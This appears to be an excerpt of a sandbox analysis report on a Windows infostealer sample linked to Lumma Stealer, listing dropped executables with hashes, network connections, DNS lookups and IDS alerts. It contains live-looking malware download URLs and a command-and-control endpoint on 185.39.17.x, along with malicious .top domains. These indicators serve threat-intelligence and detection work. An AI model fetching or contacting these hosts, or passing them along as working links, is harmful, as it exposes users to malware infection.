| 7180 | db7c6ddf3f.exe | C:\Users\admin\AppData\Local\Temp\09LOU0WHPRZ4VTXMF90JU.exe | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 7988 | saved.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\KCV3KQBA\random[1].exe | executable | |
MD5:68EA66611DE4C7EE3830D902D7ED210E | SHA256:54B878402A8010616FF92973879DB6AF8C663ADCA24EE5B2CD77D477913A34B6 | |||
| 7988 | saved.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\random[1].exe | executable | |
MD5:14949A3C0CD364C768E9576FD1B8E28E | SHA256:B7B3E99BDD6247C35E9069B8E59CF0B51187AF03A69CD95DD924E86981D94AB0 | |||
| 7908 | 8LHTW5RM5R7AS6TFW64DPIVS.exe | C:\Windows\Tasks\saved.job | binary | |
MD5:B4DB2DF59963C17A04FC18B2DEC3BE65 | SHA256:C28648785D8654234A6D27B3A586D9F92632A6541B079350136F179B7C2881D4 | |||
| 7988 | saved.exe | C:\Users\admin\AppData\Local\Temp\10053680101\db7c6ddf3f.exe | executable | |
MD5:231AB4BCE5B757C4192D6EA2A00F91CD | SHA256:11AA99CC6BD19F85E4E795117373DE82E4541BAEA3B1015026113F2402E97521 | |||
| 7988 | saved.exe | C:\Users\admin\AppData\Local\Temp\10053690101\7cef4f7d92.exe | executable | |
MD5:68EA66611DE4C7EE3830D902D7ED210E | SHA256:54B878402A8010616FF92973879DB6AF8C663ADCA24EE5B2CD77D477913A34B6 | |||
| 644 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_c5xhlvzp.tk5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
64
TCP/UDP connections
155
DNS requests
135
Threats
52
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/mine/random.exe | unknown | — | — | malicious |
7988 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
7988 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
7988 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/luma/random.exe | unknown | — | — | malicious |
7988 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
7988 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/off/random.exe | unknown | — | — | malicious |
7988 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 2.16.164.72:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | 172.67.190.162:443 | zenithcorde.top | CLOUDFLARENET | US | unknown |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.0:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
clarmodq.top |
| malicious |
zenithcorde.top |
| unknown |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (clarmodq .top) |
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (clarmodq .top) |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
7324 | 961d1b515932a809fd3d404bf8fbc49f.exe | Misc activity | ET INFO Packed Executable Download |
7988 | saved.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |